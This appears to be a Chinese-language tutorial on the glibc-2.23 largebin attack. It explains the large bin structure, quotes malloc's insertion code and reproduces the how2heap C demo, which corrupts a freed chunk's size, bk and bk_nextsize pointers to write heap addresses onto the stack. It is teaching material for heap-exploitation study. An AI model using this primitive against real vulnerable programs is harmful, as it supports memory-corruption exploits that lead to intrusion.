Largebin Attack
glibc-2.23
Largebin Attack之前,先了解一下large bin的结构:

经过证实,上面的图片未能正确描述了largebin的结构!!!
正确的样式如下:

总的来说,largebin和smallbin都是结构相仿的双向环形链索表。因为一个largebin中也可能有大小不同的chunk,所以fd_nextsize和bk_nextsize是用来加快搜寻速度的,本质上没有改变largebin是双向环形链索表这个事实。
值得注意的是往largebin插入chunk时候的骚操作:
/*
This technique is taken from
<https://dangokyo.me/2018/04/07/a-revisit-to-large-bin-in-glibc/>
[...]
while ((unsigned long)size < chunksize_nomask(fwd))
{
fwd = fwd->fd_nextsize
assert(chunk_main_arena(fwd))
}
if((unsigned long)size == chunksize_nomask(fwd))
fwd = fwd->fd
else
{
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
[...]
mark_bin (av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
For more details on how large-bins are handled and sorted by ptmalloc,
please check the Background section in the aforementioned link.
[...]
*/上面的两个红色表达式和绿色表达式的语句就是我们用来改变栈中的变量位victim的直接诱因。
从上面可以看到,对于一个largebin里面的chunks来说,相同的chunk中之后第一个chunk的fd_nextsize和bk_nextsize被使用。并且,当存在相同大小的chunk时,插入的chunk总是位于相同的chunk中的第2个。
Largebin Attack的主要作用是将一个比较大的无符号整数写到栈中。在下面的实例中,这个整数是一个chunk的地址。
在这里特别需要注意的是_int_malloc调用时对unsortedbin的处理。在smallbin中没有best fit的chunk可以分配的情况下。并且除非unosretdbin中有唯一的chunk,请求的大小在smallbin的范围内并且该chunk时last reminder三个条件都凑齐的时候,才会考虑从该chunk中分离一块给malloc,另外一块作为last remainder放回unsortedbin中。
否则在后面会再次遍历unsortedbin,将所有不是best fit的chunks加入到smallbin或者largebin中。当然如果这个过程中遇到有best fit的unsorted bin还是会直接返回的。

最后才考虑从smallbin或largebin中选择一块较小的chunk分出一部分作为malloc的返回,另外一部分置于unsortedbin并作为last remainder。
在释放堆块的时候,对于不能合并又不符合fastbin的大小的堆块都是插入到unsortedbin的末端。当然除非这块chunk是由mmap分配到的。 另外我们可以从下面看到largebin的结构用到了跳表的思想。
#include<stdio.h>
#include<stdlib.h>
#include<assert.h>
int main()
{
fprintf(stderr, "This file demonstrates large bin attack by writing a large unsigned long value into stack\\n");
fprintf(stderr, "In practice, large bin attack is generally prepared for further attacks, such as rewriting the "
"global variable global_max_fast in libc for further fastbin attack\\n\\n");
unsigned long stack_var1 = 0;
unsigned long stack_var2 = 0;
fprintf(stderr, "Let's first look at the targets we want to rewrite on stack:\\n");
fprintf(stderr, "stack_var1 (%p): %ld\\n", &stack_var1, stack_var1);
fprintf(stderr, "stack_var2 (%p): %ld\\n\\n", &stack_var2, stack_var2);
unsigned long *p1 = malloc(0x420);
fprintf(stderr, "Now, we allocate the first large chunk on the heap at: %p\\n", p1 - 2);
fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with"
" the first large chunk during the free()\\n\\n");
malloc(0x20);
unsigned long *p2 = malloc(0x500);
fprintf(stderr, "Then, we allocate the second large chunk on the heap at: %p\\n", p2 - 2);
fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with"
" the second large chunk during the free()\\n\\n");
malloc(0x20);
unsigned long *p3 = malloc(0x500);
fprintf(stderr, "Finally, we allocate the third large chunk on the heap at: %p\\n", p3 - 2);
fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the top chunk with"
" the third large chunk during the free()\\n\\n");
malloc(0x20);
free(p1);
free(p2);
fprintf(stderr, "We free the first and second large chunks now and they will be inserted in the unsorted bin:"
" [ %p <--> %p ]\\n\\n", (void *)(p2 - 2), (void *)(p2[0]));
malloc(0x90);
fprintf(stderr, "Now, we allocate a chunk with a size smaller than the freed first large chunk. This will move the"
" freed second large chunk into the large bin freelist, use parts of the freed first large chunk for allocation"
", and reinsert the remaining of the freed first large chunk into the unsorted bin:"
" [ %p ]\\n\\n", (void *)((char *)p1 + 0x90));
free(p3);
fprintf(stderr, "Now, we free the third large chunk and it will be inserted in the unsorted bin:"
" [ %p <--> %p ]\\n\\n", (void *)(p3 - 2), (void *)(p3[0]));
//------------VULNERABILITY-----------
fprintf(stderr, "Now emulating a vulnerability that can overwrite the freed second large chunk's \\"size\\""
" as well as its \\"bk\\" and \\"bk_nextsize\\" pointers\\n");
fprintf(stderr, "Basically, we decrease the size of the freed second large chunk to force malloc to insert the freed third large chunk"
" at the head of the large bin freelist. To overwrite the stack variables, we set \\"bk\\" to 16 bytes before stack_var1 and"
" \\"bk_nextsize\\" to 32 bytes before stack_var2\\n\\n");
p2[-1] = 0x3f1;
p2[0] = 0;
p2[2] = 0;
p2[1] = (unsigned long)(&stack_var1 - 2);
p2[3] = (unsigned long)(&stack_var2 - 4);
//------------------------------------
malloc(0x90);
fprintf(stderr, "Let's malloc again, so the freed third large chunk being inserted into the large bin freelist."
" During this time, targets should have already been rewritten:\\n");
fprintf(stderr, "stack_var1 (%p): %p\\n", &stack_var1, (void *)stack_var1);
fprintf(stderr, "stack_var2 (%p): %p\\n", &stack_var2, (void *)stack_var2);
// sanity check
assert(stack_var1 != 0);
assert(stack_var2 != 0);
return 0;
}